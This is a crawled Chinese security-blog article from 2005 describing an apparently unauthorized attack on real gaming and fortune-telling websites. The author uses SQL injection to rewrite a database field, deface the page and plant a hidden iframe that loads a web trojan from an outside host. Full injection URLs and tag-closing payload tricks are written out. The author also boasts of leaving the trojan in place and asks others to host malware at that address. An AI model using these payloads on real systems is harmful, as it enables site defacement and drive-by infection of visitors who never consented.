

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaidan.org/archives/9.html
body_size: 10661
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <title>劫持数据库，实现跨站攻击 | 鬼仔&#039;s Blog鬼仔&#039;s Blog</title>
    <link rel="stylesheet" type="text/css" href="https://huaidan.org/wp-content/themes/GZai/style.css" />
    <link rel="shortcut icon" type="image/ico" href="https://huaidan.org/wp-content/themes/GZai/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" href="https://feed.huaidan.org" title="鬼仔&#039;s Blog RSS Feed" />
    <link rel="pingback" href="https://huaidan.org/xmlrpc.php" />
    <link rel="search" title="鬼仔.G Search" type="application/opensearchdescription+xml" href="https://huaidan.org/guizai-search.xml" />
    <meta name="keywords" content="数据库,跨站" />
    <meta name="description" content="作者：llikz　　来源：岁月联盟
(已发表到黑防第4期)
我们都知道，所谓跨站攻击，就是程序对用户输入的数据缺少充分过滤，当网站浏览者浏览信息时，被输入的恶意脚本就会被执行，这可能是插入一端文字，可能是偷取浏览者cookie信息的j..." />
    <link rel="author" href="https://plus.google.com/116631320220442873152/posts"/>
    
<!-- The SEO Framework by Beidou Travel -->
<meta name="description" content="作者：llikz 来源：岁月联盟 (已发表到黑防第4期) 我们都知道，所谓跨站攻击，就是程序对用户输入的数据缺少充分过滤，" />
<meta property="og:image" content="https://huaidan.org/wp-content/uploads/200504/11_145802_1.jpg" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="劫持数据库，实现跨站攻击 | 鬼仔&#039;s Blog" />
<meta property="og:description" content="作者：llikz 来源：岁月联盟 (已发表到黑防第4期) 我们都知道，所谓跨站攻击，就是程序对用户输入的数据缺少充分过滤，当网站浏览者浏览信息时，被输入的恶意脚本就会被执行，这可能是插入一端文字，可能是偷取浏览者cookie信息的java脚本，更有甚着是一段利用IE漏洞的网页木马代码。这种攻击方法与得到webshell后插入木马代码要实现起来要简单容易的多，当然这种方法也有它的缺点，" />
<meta property="og:url" content="https://huaidan.org/archives/9.html" />
<meta property="og:site_name" content="鬼仔&#039;s Blog" />
<meta property="article:published_time" content="2005-04-11T03:05+00:00" />
<meta property="article:modified_time" content="2008-10-16T07:02+00:00" />
<meta property="og:updated_time" content="2008-10-16T07:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="劫持数据库，实现跨站攻击 | 鬼仔&#039;s Blog" />
<meta name="twitter:description" content="作者：llikz 来源：岁月联盟 (已发表到黑防第4期) 我们都知道，所谓跨站攻击，就是程序对用户输入的数据缺少充分过滤，当网站浏览者浏览信息时，被输入的恶意脚本就会被执行，这可能是插入一端文字，可能是偷取浏览者cookie信息的java脚本，更有甚着是一段利用IE漏洞的网页木马代码。这种攻击方法与得到webshell后插入木马代码要实现起来要简单容易的多，当然这种方法也有它的缺点，" />
<meta name="twitter:image" content="https://huaidan.org/wp-content/uploads/200504/11_145802_1.jpg" />
<link rel="canonical" href="https://huaidan.org/archives/9.html" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://huaidan.org/","name":"\u9b3c\u4ed4&#039;s Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https://huaidan.org/category/technology","name":"\u6280\u672f\u6587\u7ae0"}},{"@type":"ListItem","position":3,"item":{"@id":"https://huaidan.org/archives/9.html","name":"\u52ab\u6301\u6570\u636e\u5e93\uff0c\u5b9e\u73b0\u8de8\u7ad9\u653b\u51fb"}}]}</script>
<!-- / The SEO Framework by Beidou Travel | 4.04ms meta | 19.01ms boot -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鬼仔&#039;s Blog &raquo; 劫持数据库，实现跨站攻击评论Feed" href="https://huaidan.org/archives/9.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/huaidan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-recentcomments-css'  href='https://huaidan.org/wp-content/plugins/wp-recentcomments/css/wp-recentcomments.css?ver=2.2.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://huaidan.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://huaidan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://huaidan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://huaidan.org/wp-json/wp/v2/posts/9" /><link rel="alternate" type="application/json+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F9.html" />
<link rel="alternate" type="text/xml+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F9.html&#038;format=xml" />
</head>
<body>
<!-- <div id='loading'>正在加载...</div> -->
<div id="wrapper">
    <div id="header">
        <h1 id="blog-title"><a href="https://huaidan.org/" title="鬼仔&#039;s Blog" rel="home">鬼仔&#039;s Blog</a></h1>
    <div id="wp-search-box">
<form action="https://huaidan.org/search/" id="cse-search-box">
    <div>
        <input type="hidden" value="017362778088925298528:6jn-ppmmyg8" name="cx"/>
        <input type="hidden" value="FORID:11" name="cof"/>
        <input id="s" type="text" class="textfield" size="25" name="q" value="输入关键字进行搜索" onfocus="this.value=(this.value=='输入关键字进行搜索') ? '' : this.value;" onblur="this.value=(this.value=='') ? '输入关键字进行搜索' : this.value;" />
        <input id="searchbutton" type="submit" class="button" value="GO" name="sa"/>
    </div>
</form>    </div>
        <div id="blog-description">关注网络安全</div>
        <div class="fixed"></div>
    </div><!--  #header -->

    <div id="menubar">
    <ul class="menu">
    <li class=""><a href="https://huaidan.org/" title="鬼仔&#039;s Blog">首页</a>
    </li>
    <li class="page_item page-item-1874"><a href="https://huaidan.org/list">存档</a></li>
<li class="page_item page-item-1880"><a href="https://huaidan.org/links">链接</a></li>
<li class="page_item page-item-2429"><a href="https://huaidan.org/about">关于</a></li>
    </ul>
    </div><!--  #menubar -->
<div id="container">
        <div id="content">

        <div id="breadcrumbs"><a href="https://huaidan.org" title="首页">首页</a> &raquo; <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a> &raquo; 劫持数据库，实现跨站攻击</div>
            <div id="post-9" class="post">
                <h2 class="entry-title"><a href="https://huaidan.org/archives/9.html" rel="bookmark" title="Permanent Link to 劫持数据库，实现跨站攻击">劫持数据库，实现跨站攻击</a></h2>
                <div class="entry-meta">
                2005/04/11 3:05                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="#respond">占个座先</a></span>
                                </div><!-- .entry-meta -->
                <div class="entry-content">
                <p>作者：llikz　　来源：岁月联盟<br />
(已发表到黑防第4期)</p>
<p>我们都知道，所谓跨站攻击，就是程序对用户输入的数据缺少充分过滤，当网站浏览者浏览信息时，被输入的恶意脚本就会被执行，这可能是插入一端文字，可能是偷取浏览者cookie信息的java脚本，更有甚着是一段利用IE漏洞的网页木马代码。这种攻击方法与得到webshell后插入木马代码要实现起来要简单容易的多，当然这种方法也有它的缺点，这个我们一会讨论。先说实现跨站攻击的前提条件，当然是网页中要存在输入信息过滤不严的地方。在某些大型的非互交型的网站中，这种输入点一般不好找，所以直接从表面入手相当棘手。<br />
我们换个角度考虑，如果这个网站存在sql注入点的话，结果就不同了。我这里说的数据库是针对MSSQL数据库的（当然对mysql等数据库同时有效，不过处理起来有点困难）利用的还是让人厌烦的但却是很有效的SQL注入漏洞，不过不需要admin权限，只要有 <span id="more-9"></span>Update权限就够了，一般Db_owner就有这个权限。我们直接修改数据库中的的信息，使得asp程序在调用数据库时，将修改后的网页木马的代码显示在网页中。下面我就用个例子展示一下攻击过程。<br />
在浏览台湾橘子站点：http://www.gamania.com 的时候，发现了这个地方可以注入：<br />
http://fateasia.gamania.com/turtle/index.asp?sid=E00001 心中一阵窃喜。像这样的大站也能注入，于是抱着侥幸的心理拿出看家工具NBSI走一走，猜解出如下信息：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_145802_1.jpg" alt="" /><br />
权限是Db_Woner要想得到webshell首当其冲的方法是通过Db_Woner的备份权限得到.不过这种方法我在很多网站上都试过了，尤其是大型网站，数据库是相当庞大的，这种方法成功率并不高（至少我一次都没有成功过，毕竟自己技术有限，呵呵）成功不成功试试再说，先用读注册表的方法得到web物理路径：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_145838_2.jpg" alt="" /><br />
具体方法，前期黑防都有的介绍，我就不在唠叨一遍拉。拿到路径后当然就是backupwebshell了。<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_145910_3.jpg" alt="" /><br />
由于我没有看过cyf的这个工具是如何对int型和字符型数据的判断，所以在Url中参数中加了个’，认为是对整型数据的注入。下面我们看看结果如何：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_145942_4.jpg" alt="" /><br />
失败，看来常规的攻击不会有什么新的突破，还是另谋他法了。<br />
后来我仔细看了看这个占卜的网页，看到如下信息：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150007_5.jpg" alt="" /><br />
哦，原来是和www.fatesia.com合作建的站，先ping一下着两个站点：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150027_6.jpg" alt="" /><br />
看到没，是在一个服务器上的。看看打开这个站点看一下:<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150048_7.jpg" alt="" /><br />
恩，做的不错啊，网站也挺大的，呵呵，小样别以为你打，咱们就不敢整你了，瞧着，在网站溜个一圈，同样存在注入点，更可惜的是这个站使用的数据库和http://fateasia.gamania.com 是同一个数据库：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150145_8.jpg" alt="" /><br />
看来，这个才是主站：<br />
看看咱们backup的木马在这个站上吗：<br />
http://www.fateasia.com/asp.asp返回404错误，看来也不行，郁闷。<br />
此时忽然想到，既然不能直接得到webshell,那我们有没有可能在不得到shell的前提下挂上网页木马或者是跨站攻击脚本呢？因为我们对这个站点的数据库已经有了操作权限了，这在理论上绝对是可行的，兴奋啊，对啊，直接操作数据库跨站攻击的确是个应用特别广泛的方法。使得某些人花费九牛二虎之力弄得个shell才把木马给挂上去，费时又费力。<br />
着只是我的思路而已，我们亲手实践一下看看能成功吗。<br />
首先要找到asp中的调用数据库的地方，一般动态变化的信息都是对数据库的调用。<br />
我们选择个最明显的地方，（具体的选取，要靠平时大家的经验了，一般经常更新的地方都回调用数据库里的信息）。如下：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150207_9.jpg" alt="" /><br />
这个地方走动的红色文字，应该调用的是据库里的信息。<br />
查看源代码看看：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150240_10.jpg" alt="" /><br />
我选中的字体大家要看清楚了，由于我们有装繁体字库，将选中的字体粘贴到一个本地网页文件里打开，在查看|编码|中选繁体中文：得到如下信息：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150258_11.jpg" alt="" /><br />
好了，我们就在数据库中查找这个信息，由于数据库相当大，我得花费相当长的时间去查找，<br />
工夫不付有心人，终于在数据库中我把着条信息给揪了出来：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150330_12.jpg" alt="" /><br />
在NB中虽然显示的是乱骂，我把这段文字用IE打开看看：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150348_13.jpg" alt="" /><br />
呵呵，和网页中显示的一模一样，看来就是这个地方了，为了证实一下，我update一下数据库里这个字段里的内容：使用如下命令：<br />
http://www.fateasia.com/fate.asp?sid=H00050&#8242;;update runtext set runtext=’acked by llikz (http://www.hacker.com.cn)’;&#8211;<br />
再刷新一下网页看看：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150408_14.jpg" alt="" /><br />
看到了吗，我们已经成功更新了它的数据库里的信息，如此简单的一句话就把这个网站的首页给改掉了，的确感到很有成就感。下面我们就要试着想数据库里注入恶意代码了，我选择了一个网页木马：<br />
http://www.fateasia.com/fate.asp?sid=H00050&#8242;;update runtext set runtext=’test!!&lt;/a&gt;&lt;/font&gt;&lt;/marquee&gt;&lt;iframe src=http://www.hacker.com.cn/muma.htm width=0 height=0 frameborder=0 &gt;&lt;/iframe&gt;’;&#8211;<br />
看看结果：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150513_15.jpg" alt="" /><br />
成功了，再来看看源代码：<br />
<img src="https://huaidan.org/wp-content/uploads/200504/11_150535_16.jpg" alt="" /><br />
哈哈，的确把恶意脚本插入到了网页中。攻击成功，太令人兴奋了，无须得到webshell，一个的网页木马已经被植入网页中。<br />
这里要提醒大家，在找到调用的地方后注入恶意代码时，要想让植入网页的脚本执行，一定要闭合前面的html标记，在以上我的注入中<br />
http://www.fateasia.com/fate.asp?sid=H00050&#8242;;update runtext set runtext=’test!!&lt;/a&gt;&lt;/font&gt;&lt;/marquee&gt;&lt;iframe src=http://www.hacker.com.cn/muma.htm width=0 height=0 frameborder=0 &gt;&lt;/iframe&gt;’;&#8211;<br />
其中的&lt;/a&gt;&lt;/font&gt;&lt;/marquee&gt;就是为了闭合前面的着几个标记，似的闭合后下面的&lt;iframe src=http://www.hacker.com.cn/muma.htm width=0 height=0 frameborder=0 &gt;&lt;/iframe&gt;可以被浏览器解释执行。大家在具体的使用中要灵活运用，对于注入的文字中含有单引号要使用两个单引号来代替。<br />
我还要提醒大家，在利用这种方法的时候，一定要确保你的注入语句的正确性，要不非但不会成功，反而可能对数据库造成破坏，利用的时候要谨慎。切记。<br />
说到着里，虽然这个方法，在实现上已经没有什么问题了，但他还是有缺点的，第一，这种方法生成的网页木马隐蔽性不是很好，第二，在插入代码后，可能会引起网页显示格式的变化。着一点也是它最大的缺点。如果你有更好的隐藏代码而不改变显示布局的方法，一定要告诉我啊, 给我QQ留言，共同探讨:66734111。<br />
最后把文字给修改回去，不过插入的木马还留在里面，可惜了http://www.hacker.com.cn/muma.htm 是个不存在的网页，再次跪求黑防的同志们给俺把马给装上，不枉俺把马地址写到你们网站上。呵呵。</p>
</div>
            <div class="entry-ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* Tags上方 */
                google_ad_slot = "6111370064";
                google_ad_width = 468;
                google_ad_height = 15;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div>

            <div class="entry-tags"><strong>Tags:</strong> <a href="https://huaidan.org/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" rel="tag">数据库</a>, <a href="https://huaidan.org/tag/%e8%b7%a8%e7%ab%99" rel="tag">跨站</a><br /></div>

            <div class="entry-related">
                <h3 id="entry-related-title">相关日志</h3>
                <ul id="tags_related">
                                            <li><a href="https://huaidan.org/archives/2057.html" rel="bookmark" title="字符集导致的浏览器跨站脚本攻击">字符集导致的浏览器跨站脚本攻击</a></li>
                                            <li><a href="https://huaidan.org/archives/1645.html" rel="bookmark" title="跨出精彩---- 酷蝶XP留言簿跨站利用">跨出精彩---- 酷蝶XP留言簿跨站利用</a></li>
                                            <li><a href="https://huaidan.org/archives/2976.html" rel="bookmark" title="校内网一个跨站漏洞的利用">校内网一个跨站漏洞的利用</a></li>
                                            <li><a href="https://huaidan.org/archives/1821.html" rel="bookmark" title="sablog 1.6 多个跨站漏洞">sablog 1.6 多个跨站漏洞</a></li>
                                            <li><a href="https://huaidan.org/archives/892.html" rel="bookmark" title="LBS跨站漏洞">LBS跨站漏洞</a></li>
                                            <li><a href="https://huaidan.org/archives/1019.html" rel="bookmark" title="跨出权限—世纪热线全站程序完美版漏洞利用">跨出权限—世纪热线全站程序完美版漏洞利用</a></li>
                                    </ul>
            </div>

            <div class="ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* 文章下方 */
                google_ad_slot = "8189451302";
                google_ad_width = 300;
                google_ad_height = 250;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div> <!-- .ggads -->
            <div class="fixed"></div>
            </div><!-- .post -->


            <div id="nav-below">
                <div class="nav-previous">上一篇:<a href="https://huaidan.org/archives/8.html" rel="prev">一句话木马用upfile.vbs</a></div>
                <div class="nav-next">下一篇:<a href="https://huaidan.org/archives/10.html" rel="next">爱情发展流程图</a></div>
            </div>
<div id="comments">
    
<!-- You can start editing here. -->


            <!-- If comments are open, but there are no comments. -->

     


<div id="respond">

<h3>发表评论</h3>

<div class="cancel-comment-reply">
    <a rel="nofollow" id="cancel-comment-reply-link" href="/archives/9.html#respond" style="display:none;">点击这里取消回复。</a></div>


<form action="https://huaidan.org/wp-comments-post.php" method="post" id="commentform">



<div id="author_info">
    <div class="row">
        <input type="text" name="author" id="author" class="textfield" value="" size="22" tabindex="1" />
        <label for="author">昵称 (不填说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="email" id="email" class="textfield" value="" size="22" tabindex="2" />
        <label for="email">信箱 (不会被公开，但是不填也说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="url" id="url" class="textfield" value="" size="22" tabindex="3" />
        <label for="url">网址 (这个不填也成)</label>
    </div>
</div>



<div id="textshell">
<textarea name="comment" id="comment" cols="50" rows="8" tabindex="4"></textarea>
</div>

<p><input name="submit" type="submit" id="submit" class="button" tabindex="5" value="发表评论[Ctrl+Enter]" />
<input type='hidden' name='comment_post_ID' value='9' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d5a45861d" /></p><p style="display:none;"><input type="text" name="nxts" value="1769113239" /><input type="text" name="nxts_signed" value="9ef38f80d6305f9e9077c713f125c610da772173" /><input type="text" name="e4d4f6849fbb56815d0" value="" /><input type="text" name="7180c1110" value="11b0b9c17a60a7cb8" /></p><input type="hidden" id="ak_js" name="ak_js" value="227"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
<script type="text/javascript">
    document.getElementById("comment").onkeydown = function (moz_ev)
    {
            var ev = null;
            if (window.event){
                    ev = window.event;
            }else{
                    ev = moz_ev;
            }
            if (ev != null && ev.ctrlKey && ev.keyCode == 13)
            {
                    document.getElementById("submit").click();
            }
    }
</script>

</form>

</div>

</div>
        </div><!-- #content -->

    <div id="sidebar">
    
        <div class="widget">
            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-3420044082155166";
            /* Blog侧栏右上角 */
            google_ad_slot = "3076493448";
            google_ad_width = 250;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>

        <div class="widget">
            <h3>分类</h3>
            <ul class="list">
	<li class="cat-item cat-item-1"><a href="https://huaidan.org/category/life" title="心情随笔">心情随笔</a> (171)
</li>
	<li class="cat-item cat-item-2"><a href="https://huaidan.org/category/technology" title="技术文章">技术文章</a> (1,294)
</li>
	<li class="cat-item cat-item-3"><a href="https://huaidan.org/category/tools" title="工具收集">工具收集</a> (858)
</li>
	<li class="cat-item cat-item-4"><a href="https://huaidan.org/category/music" title="影音娱乐">影音娱乐</a> (36)
</li>
	<li class="cat-item cat-item-5"><a href="https://huaidan.org/category/others" title="乱七八糟">乱七八糟</a> (287)
</li>
	<li class="cat-item cat-item-884"><a href="https://huaidan.org/category/news" title="业界资讯">业界资讯</a> (33)
</li>
            </ul>
        </div>

        <div class="widget">
            <h3>最新日志</h3>
        <ul class="list">	<li><a href='https://huaidan.org/archives/3527.html'>[北京][10-30K] 召唤 Python / iOS / Android 工程师</a></li>
	<li><a href='https://huaidan.org/archives/3515.html'>鬼仔Robot（Wi-Fi小车）</a></li>
	<li><a href='https://huaidan.org/archives/3506.html'>Proxmark3 &#038; Teensy团购活动</a></li>
	<li><a href='https://huaidan.org/archives/3501.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3498.html'>安氏领信招聘安全服务工程师</a></li>
	<li><a href='https://huaidan.org/archives/3497.html'>人人网招聘安全工程师</a></li>
	<li><a href='https://huaidan.org/archives/3495.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3493.html'>淘宝招聘安全测试工程（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3492.html'>北京某知名IT企业招聘网络安全人员</a></li>
	<li><a href='https://huaidan.org/archives/3491.html'>msnshell远程代码执行漏洞</a></li>
</ul>
        </div>

        <div class="widget">
            <h3>最新评论</h3>
        <ul class="recentcmt"><li class="rc-navi rc-clearfix"><span class="rc-loading">Loading...</span></li><li id="rc-comment-temp" class="rc-item rc-comment rc-clearfix"><div class="rc-info"></div><div class="rc-timestamp"></div><div class="rc-excerpt"></div></li><li id="rc-ping-temp" class="rc-item rc-ping rc-clearfix"><span class="rc-label"></span></li></ul>
        </div>





</div><!-- #sidebar -->


<div id="footer">
Powered by <a href="http://wordpress.org/">WordPress</a> | GZai Theme by <a href="https://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a> | Hosted by <a href="https://www.linode.com/?r=aad554aa49907a3b1fab51d620686adae7a0df14">Linode</a>. 
<!-- 32 queries. 0.268 seconds. -->
</div><!-- #footer -->
</div><!-- container -->
</div><!-- #wrapper -->
<script>
/* <![CDATA[ */
var rcGlobal = {
	serverUrl		:'https://huaidan.org',
	infoTemp		:'%REVIEWER% on %POST%',
	loadingText		:'Loading',
	noCommentsText	:'No comments',
	newestText		:'&laquo; Newest',
	newerText		:'&laquo; Newer',
	olderText		:'Older &raquo;',
	showContent		:'1',
	external		:'',
	avatarSize		:'32',
	avatarPosition	:'left',
	anonymous		:'Anonymous'
};
/* ]]> */
</script>
<script type='text/javascript' src='https://huaidan.org/wp-content/plugins/wp-recentcomments/js/wp-recentcomments.js?ver=2.2.7' id='wp-recentcomments-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://huaidan.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>

<!--  <script type="text/javascript">document.write('<style>#loading{display:none}<\/style>');</script> -->

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58201-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb86db60a905b9733587f2c60b818451b' type='text/javascript'%3E%3C/script%3E"));
</script>

<div style="display: none;">
<script language="javascript" type="text/javascript" src="https://js.users.51.la/144.js"></script>
<noscript><a href="http://www.51.la/?144" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/144.asp" style="border:none" /></a></noscript>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b411d37d16874db381c14355701818c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
